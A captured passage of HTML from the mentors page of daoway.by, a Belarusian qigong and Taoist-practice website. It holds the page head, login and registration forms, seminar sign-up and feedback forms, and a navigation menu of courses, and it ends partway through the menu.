

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://daoway.by/nastavniki/
body_size: 16255
content:
<!DOCTYPE HTML>
<html lang="ru-RU">
<head>
	<meta http-equiv="content-type" content="text/html; charset=utf-8">
	<meta charset="UTF-8">
	<title>Наставники | DAOWAY.BY</title>
	<link rel="shortcut icon" href="//daoway.by/favicon.ico" type="image/x-icon">
	<link rel="icon" href="//daoway.by/favicon.ico" type="image/x-icon">
	<link href='//fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link rel="stylesheet" href="https://daoway.by/wp-content/themes/dao/style.css"type="text/css" media="screen" />
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
	<link rel="stylesheet" href="//code.jquery.com/ui/1.10.4/themes/sunny/jquery-ui.css">
	<link rel="stylesheet" href="https://daoway.by/wp-content/themes/dao/css/owl.carousel.min.css">
	<script src="https://daoway.by/wp-content/themes/dao/js/jquery-ui-1.10.4.custom.min.js"></script>
	<script src="https://daoway.by/wp-content/themes/dao/js/jquery.slides.min.js" type="text/javascript"></script>
	<script src="https://daoway.by/wp-content/themes/dao/js/owl.carousel.min.js" type="text/javascript"></script>
	<script src="https://daoway.by/wp-content/themes/dao/js/jquery.lightbox-0.5.min.js" type="text/javascript"></script>
	<script src="https://daoway.by/wp-content/themes/dao/js/other.js" type="text/javascript"></script>

    
<!-- All in One SEO Pack 2.11 by Michael Torbert of Semper Fi Web Design[142,162] -->
<meta name="description"  content="Наши наставники" />

<meta name="keywords"  content="проект наследие,наставники,мудрость,здоровье,медитация,практика,Чжун Юань Цигун,И Цзинь Цзин,8 кусков парчи,Фэншуй,фэншуй школа форм,Чайное мастерство,Терапия питанием,даосские практики,Целительство,Китайская медицина,ци,энергия,оздоровительные практики,энергетические практики,цигун в минске,цигун в беларуси,алмазный путь,ваджраяна,даосская алхимия,универсальная йога,авеста,авестийское учение,терапия банками,гуаша,прижигание,полынотерапия,массаж,оздоровительный цигун,буддизм,тантра,буддийские посвящения,йога,индийские посвящения,Наставники,Наши наставники,Мероприятия" />
<meta name="robots" content="noindex,follow" />

<link rel="canonical" href="https://daoway.by/o-proekte/nastavniki/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/daoway.by\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.4"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='validate-engine-css-css'  href='https://daoway.by/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='upme_google_fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='upme_font_awesome-css'  href='https://daoway.by/wp-content/plugins/upme/css/font-awesome.min.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='upme_css-css'  href='https://daoway.by/wp-content/plugins/upme/css/upme.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='upme_style-css'  href='https://daoway.by/wp-content/plugins/upme/styles/default.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='upme_responsive-css'  href='https://daoway.by/wp-content/plugins/upme/css/upme-responsive.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://daoway.by/wp-includes/css/dashicons.min.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='https://daoway.by/wp-includes/js/thickbox/thickbox.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://daoway.by/wp-includes/css/dist/block-library/style.min.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://daoway.by/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='svensoft-social-shared-buttons-style-css'  href='https://daoway.by/wp-content/plugins/svensoft-social-share-buttons/css/style.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='zilla-likes-css'  href='https://daoway.by/wp-content/plugins/zilla-likes-1.1/styles/zilla-likes.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='jq_ui_css-css'  href='https://daoway.by/wp-content/plugins/_ajax-event-calendar/css/jquery-ui-1.8.16.custom.css?ver=1.8.16' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css'  href='https://daoway.by/wp-content/plugins/_ajax-event-calendar/css/custom.css?ver=1.0.4' type='text/css' media='all' />
<script type='text/javascript' src='https://daoway.by/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://daoway.by/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://daoway.by/wp-content/plugins/upme/js/upme-fitvids.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https:\/\/daoway.by\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://daoway.by/wp-content/plugins/zilla-likes-1.1/scripts/zilla-likes.js?ver=5.0.4'></script>
<link rel='https://api.w.org/' href='https://daoway.by/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://daoway.by/xmlrpc.php?rsd" />
</head>
<body class="archive category category-nastavniki category-5">
	<div id="login" class="modal_window">
		<a class="close" href="javascript:void(0);"></a>
		<div class="upme-wrap upme-login ">
        <div class="upme-inner upme-clearfix upme-login-wrapper"><div class="upme-head"><div class="upme-left"><div class="upme-field-name upme-field-name-wide login-heading" id="login-heading-1">Вход<a href="javascript:void(0);" class="upme-login-register-link ">Регистрация</a></div></div><div class="upme-right"></div><div class="upme-clear"></div></div><div class="upme-main"><form action="" method="post" id="upme-login-form-1"><div class="upme-field upme-edit upme-edit-show"><label class="upme-field-type" for="user_login"><span>Логин или e-mail:</span></label><div class="upme-field-value"><input type="text" class="upme-input" name="user_login" id="user_login" value=""  /></div></div><div class="upme-clear"></div><div class="upme-field upme-edit upme-edit-show"><label class="upme-field-type" for="login_user_pass"><span>Пароль:</span></label><div class="upme-field-value"><input type="password" class="upme-input" name="login_user_pass" id="login_user_pass" value=""  /></div></div><div class="upme-clear"></div><input type="hidden" name="no_captcha" value="yes" /><div class="upme-field upme-edit upme-edit-show">
        <label class="upme-field-type upme-field-type-">&nbsp;</label>
        <div class="upme-field-value"><div class="upme-rememberme">
        <i class="upme-icon-check-empty"></i>Запомнить меня
        <input type="hidden" name="rememberme" id="rememberme-1" value="0" />
        </div><input type="submit" name="upme-login" class="upme-button upme-login" value="Войти" /><br /><a href="javascript:void(0);" id="upme-forgot-pass-1" class="upme-login-forgot-link " title="Forget?">Forget?</a> </div>
        </div><div class="upme-clear"></div><input type="hidden" name="redirect_to" value="" /></form><div class="upme-forgot-pass" id="upme-forgot-pass-holder-1"><div class="upme-field upme-edit upme-edit-show"><label class="upme-field-type" for="user_name_email-1"><span>Username or Email</span></label><div class="upme-field-value"><input type="text" class="upme-input" name="user_name_email" id="user_name_email-1" value=""></div></div><div class="upme-field upme-edit upme-edit-show"><label class="upme-field-type upme-blank-lable">&nbsp;</label><div class="upme-field-value"><input type="button" name="upme-forgot-pass" id="upme-forgot-pass-btn-1" class="upme-button upme-login" value="Сбросить"></div></div></div></div>

        </div>
        </div>	</div>
	<div id="registration" class="modal_window">
		<a class="close" href="javascript:void(0);"></a>
		<div id="upme-registration" class="upme-wrap upme-registration ">
            <div class="upme-inner upme-clearfix"><div class="upme-head">
                 
                <div class="upme-left"><div class="upme-field-name upme-field-name-wide login-heading">Регистрация<a href="javascript:void(0);" id="open_login_form">Вход</a></div></div><div class="upme-right"></div><div class="upme-clear"></div>
                 
                </div>               <div class="upme-main">
             
            <div class="upme-errors" style="display:none;" id="pass_err_holder">
            <span class="upme-error upme-error-block" id="pass_err_block">
            <i class="upme-icon-remove"></i>Введите логин.
            </span>
            </div>
            <form action="" method="post" id="upme-registration-form"><div class="upme-field upme-edit upme-edit-show"><label class="upme-field-type" for="user_login"><span>Ваше имя:</span></label><div class="upme-field-value"><input type="text" class="upme-input required" name="user_login" id="reg_user_login" value="" title="Ваше имя:" /></div></div><div class="upme-clear"></div><div class="upme-field upme-edit upme-edit-show"><label class="upme-field-type" for="user_email"><span>E-mail:</span></label><div class="upme-field-value"><input type="text" class="upme-input required" name="user_email" id="reg_user_email" value="" title="E-mail:" /><div class="upme-hide-from-public"><input type="hidden" name="hide_user_email" id="hide_user_email" value="" />
                        </div></div></div><div class="upme-clear"></div><div class="upme-field upme-edit upme-edit-show"><label class="upme-field-type" for="user_pass"><span>Пароль:</span></label><div class="upme-field-value"><input type="password" class="upme-input password required" name="user_pass" id="reg_user_pass" value="" autocomplete="off" title="Пароль:" /></div></div><div class="upme-clear"></div><div class="upme-field upme-edit upme-edit-show"><label class="upme-field-type" for="user_pass_confirm"><span>Повторите пароль:</span></label><div class="upme-field-value"><input type="password" class="upme-input password required" name="user_pass_confirm" id="reg_user_pass_confirm" value="" autocomplete="off" title="Повторите пароль:" /></div></div><div class="upme-clear"></div><div class="upme-field upme-edit upme-edit-show"><label class="upme-field-type">&nbsp;</label><div class="upme-field-value"></div></div><div class="upme-clear"></div><input type="hidden" name="no_captcha" value="yes" /><div class="upme-field upme-edit upme-edit-show">
            <label class="upme-field-type upme-field-type-">&nbsp;</label>
            <div class="upme-field-value" style="text-align:right;">
            <input type="hidden" name="upme-register-form" value="upme-register-form" />
            <input type="submit" style="margin:0;" name="upme-register" id="upme-register" class="upme-button" value="Вход" />
            </div>
            </div><div class="upme-clear"></div></form></div>

            </div>
            </div>	</div>
<div id="new_question" class="modal_window">
	<a class="close" href="javascript:void(0);"></a>
	[contact-form-7 404 "Not Found"]</div>
<div id="new_question_footer" class="modal_window">
	<a class="close" href="javascript:void(0);"></a>
	[contact-form-7 404 "Not Found"]</div>

<div id="new_zayavka" class="modal_window">
	<a class="close" href="javascript:void(0);"></a>
	<div role="form" class="wpcf7" id="wpcf7-f289-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/nastavniki/#wpcf7-f289-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="289" />
<input type="hidden" name="_wpcf7_version" value="5.1.1" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f289-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<h5>Запись на тренинги и семинары</h5>
<p><label><span class="wpcf7-form-control-wrap surname"><input type="text" name="surname" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required question_input" aria-required="true" aria-invalid="false" /></span> Фамилия (обязательно):</label><br />
<label><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required question_input" aria-required="true" aria-invalid="false" /></span> Имя (обязательно):</label><br />
<label><span class="wpcf7-form-control-wrap middlename"><input type="text" name="middlename" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required question_input" aria-required="true" aria-invalid="false" /></span> Отчество (обязательно):</label><br />
<label> <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email question_input" aria-required="true" aria-invalid="false" /></span> Ваш e-mail (обязательно):</label><br />
<label class="small_height_label"> <span class="wpcf7-form-control-wrap your-tel"><input type="tel" name="your-tel" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel question_input" aria-required="true" aria-invalid="false" /></span> Ваш телефон (обязательно):</label><br />
<label class="small_height_label"> <span class="wpcf7-form-control-wrap your-title"><input type="text" name="your-title" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required question_input" aria-required="true" aria-invalid="false" /></span> Название семинара (обязательно):</label><br />
<label class="small_height_label"> <span class="wpcf7-form-control-wrap your-time"><input type="text" name="your-time" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required question_input" id="datepicker" aria-required="true" aria-invalid="false" /></span> Время проведения семинара (обязательно):</label></p>
<div><span class="label"> Проходили ли Вы до этого подобные семинары и занятия, когда и какие?</span><br />
  <span class="wpcf7-form-control-wrap your-before"><textarea name="your-before" cols="10" rows="5" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required question_textarea" id="your-before" aria-required="true" aria-invalid="false"></textarea></span> </div>
<div><span class="label"> Из каких источников информации Вы узнали о предстоящем мероприятии?</span><br />
  <span class="wpcf7-form-control-wrap your-where"><textarea name="your-where" cols="10" rows="5" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required question_textarea" id="your-where" aria-required="true" aria-invalid="false"></textarea></span> </div>
<div><span class="label"> Текст сообщения:</span><br />
  <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="10" rows="5" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required question_textarea" id="your-message" aria-required="true" aria-invalid="false"></textarea></span> </div>
<div style="display:none"><span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="Заявка" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span></div>
<div style=" display: table; margin-bottom: 10px; width: 100%; ">
<div class="wpcf7-form-control-wrap"><div data-sitekey="6Ld-0IoUAAAAAMzx2KwNEQIHgdyI_mI3cnMuqZO_" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></div>
<noscript>
	<div style="width: 302px; height: 422px;">
		<div style="width: 302px; height: 422px; position: relative;">
			<div style="width: 302px; height: 422px; position: absolute;">
				<iframe src="https://www.google.com/recaptcha/api/fallback?k=6Ld-0IoUAAAAAMzx2KwNEQIHgdyI_mI3cnMuqZO_" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;">
				</iframe>
			</div>
			<div style="width: 300px; height: 60px; border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
				<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1; margin: 10px 25px; padding: 0px; resize: none;">
				</textarea>
			</div>
		</div>
	</div>
</noscript>
</div>
</div>
<div class="button"><input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit" /></div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div>
<div id="callback" class="modal_window">
	<a class="close" href="javascript:void(0);"></a>
	<div role="form" class="wpcf7" id="wpcf7-f290-o2" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/nastavniki/#wpcf7-f290-o2" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="290" />
<input type="hidden" name="_wpcf7_version" value="5.1.1" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f290-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<h5>Обратная связь</h5>
<p><label><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required question_input" aria-required="true" aria-invalid="false" /></span> Ваше имя (обязательно):</label><br />
<label> <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email question_input" aria-required="true" aria-invalid="false" /></span> Ваш e-mail (обязательно):</label><br />
<label> <span class="wpcf7-form-control-wrap your-tel"><input type="tel" name="your-tel" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-tel question_input" aria-invalid="false" /></span> Ваш телефон:</label><br />
<label> <span class="wpcf7-form-control-wrap your-title"><input type="text" name="your-title" value="" size="40" class="wpcf7-form-control wpcf7-text question_input" aria-invalid="false" /></span> Тема письма:</label></p>
<div><span class="label"> Текст сообщения:</span><br />
  <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="10" rows="5" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required question_textarea" aria-required="true" aria-invalid="false"></textarea></span> </div>
<div style=" display: table; margin-bottom: 10px; width: 100%; ">
<div class="wpcf7-form-control-wrap"><div data-sitekey="6Ld-0IoUAAAAAMzx2KwNEQIHgdyI_mI3cnMuqZO_" class="wpcf7-form-control g-recaptcha wpcf7-recaptcha"></div>
<noscript>
	<div style="width: 302px; height: 422px;">
		<div style="width: 302px; height: 422px; position: relative;">
			<div style="width: 302px; height: 422px; position: absolute;">
				<iframe src="https://www.google.com/recaptcha/api/fallback?k=6Ld-0IoUAAAAAMzx2KwNEQIHgdyI_mI3cnMuqZO_" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;">
				</iframe>
			</div>
			<div style="width: 300px; height: 60px; border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
				<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1; margin: 10px 25px; padding: 0px; resize: none;">
				</textarea>
			</div>
		</div>
	</div>
</noscript>
</div>
</div>
<div class="button"><input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit" /></div>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div>
<div class="header">
	<div class="preheader wrapper">
		<div class="search_form">
			<form action="/" name="search" method="get" role="search">
				<p>
					<input type="text" value="" name="s" id="s" >
					<input type="submit" value="Поиск" name="search" class="green" id="searchsubmit" >
				</p>
			</form>
			<div class="clear"></div>
							  
				<a href="https://daoway.by/seminar-cigun-1-ya-stupen-masterstva-v-minske/" class="anons"><span class="fire"></span>Приглашаем на обучение базовым знаниям по работе с внутренней энергией методами ЦИГУН<span class="more"> >> </span></a>
								</div>
		<div class="preheader_menu">
						<ul class="menu_enter">
							<li><a href="javascript:void(0);" id="open_login"><span class="door"></span>Вход</a></li>
				<li><a href="javascript:void(0);" id="open_registration">Регистрация</a></li>
						</ul>
			<p class="phone"><span>+375 25 925 18 73</span> </p>
                        <p class="phone"><span>+375 29 752 15 00</span> </p>
			
					</div>
		<a href="/" class="logo">
			<img src="https://daoway.by/wp-content/themes/dao/images/logo.png" alt="Наследие">
			<span>от Мудрости к Истокам</span>
		</a>
	</div>
	<div class="top_menu wrapper">
		<ul id="menu-glavnoe-menyu" class=""><li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-58"><a href="http://daoway.by"><img src="http://daoway.by/wp-content/themes/dao/images/home.png"></a></li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-61"><a href="https://daoway.by/o-proekte/">О проекте</a>
<ul class="sub-menu">
	<li id="menu-item-3604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3604"><a href="https://daoway.by/novosti/">Новости</a></li>
	<li id="menu-item-3606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3606"><a href="https://daoway.by/meropriyatiya/">Мероприятия</a></li>
	<li id="menu-item-3605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3605"><a href="https://daoway.by/nastavniki/">Наши наставники</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2175"><a href="https://daoway.by/o-proekte/nashi-specialisty/">Наши специалисты</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344"><a href="/foto/">Фотогалерея</a></li>
	<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://daoway.by/otzyvy/">Отзывы</a></li>
</ul>
</li>
<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-84"><a href="https://daoway.by/napravleniya/">Направления</a>
<ul class="sub-menu">
	<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333"><a href="/napravleniya/chzhun-yuan-cigun/">Чжун Юань Цигун</a></li>
	<li id="menu-item-332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-332"><a href="/napravleniya/fen-shuj-shkola-form/">Изначальный Фэншуй &#8212; «Школа Форм»</a></li>
	<li id="menu-item-2754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://daoway.by/tradicionnaya-kitajskaya-medicina/">Традиционная китайская медицина</a></li>
	<li id="menu-item-2913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2913"><a href="https://daoway.by/napravleniya/almaznyj-put-vadzhrayana/">Алмазный путь (Ваджраяна)</a></li>
	<li id="menu-item-336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-336"><a href="/napravleniya/terapiya-pitaniem/">Терапия питанием</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335"><a href="/napravleniya/daosskaya-alximiya/">Даосская алхимия</a></li>
	<li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-338"><a href="/napravleniya/joga-mudrosti/">Универсальная йога</a></li>
	<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-343"><a href="/napravleniya/iskusstvo-samolecheniya/">Авестийское учение</a></li>
	<li id="menu-item-337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-337"><a href="/napravleniya/i-czin-czin/">Комплекс цигун &#171;И Цзинь Цзин&#187;</a></li>
	<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342"><a href="/napravleniya/gumanologiya/">Комплекс цигун «Ба Дуан Цзин» (8 кусков парчи)</a></li>
	<li id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-334"><a href="/napravleniya/shkola-masterstva-chaya/">Школа мастерства чая</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-94"><a href="https://daoway.by/obuchenie/">Обучение</a>
<ul class="sub-menu">
	<li id="menu-item-2800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2800"><a href="https://daoway.by/obuchenie/chzhun-yuan-cigun/">Чжун Юань цигун</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-407"><a href="http://daoway.by/fenshuj-shkola-form/">Программа Фэншуй Института &#171;Блу Маунтин&#187;</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-415"><a href="http://daoway.by/zdorove-v-kazhdyj-dom/">Обучение по Китайской медицине</a></li>
	<li id="menu-item-2790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2790"><a href="https://daoway.by/obuchenie/ozdorovitelnye-kompleksy-cigun/">Оздоровительные комплексы Цигун</a></li>
	<li id="menu-item-413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413"><a href="http://daoway.by/obuchenie-dao/">Обучение Даосской алхимии</a></li>
	<li id="menu-item-412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-412"><a href="http://daoway.by/obuchenie-jogoj/">Алмазное совершенствование</a></li>
	<li id="menu-item-417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-417"><a href="http://daoway.by/obuchenie-chaem/">Обучение Чайному мастерству</a></li>
</ul>
</li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-93"><a href="https://daoway.by/raspisanie-zanyatij/">Расписание занятий</a>
<ul class="sub-menu">
	<li id="menu-item-2115" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2115"><a href="https://daoway.by/raspisanie-bazovyx-obuchayushhix-seminarov/">Расписание базовых обучающих семинаров</a></li>
	<li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2149"><a href="https://daoway.by/raspisanie-regulyarnyx-zanyatij/">Расписание регулярных занятий</a></li>
	<li id="menu-item-2126" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2126"><a href="https://daoway.by/raspisanie-uglublennyx-zanyatij/">Расписание углубленных занятий</a></li>
